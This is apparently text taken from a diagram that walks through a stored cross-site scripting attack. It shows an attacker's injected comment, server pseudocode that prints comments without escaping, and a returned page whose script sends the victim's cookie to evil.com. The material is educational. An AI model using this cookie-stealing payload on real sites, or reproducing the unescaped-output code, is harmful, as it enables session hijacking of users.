 The figure below illustrates a step-by-step walkthrough of a simple XSS attack.
1
Attacker
POST htttp://example.com/submit-comment
Website
Attacker's Browser
<script>...</script>
Website Database
Attacker's Server
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
2
GET htttp://example.com/recent-comment
3
200 OK
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>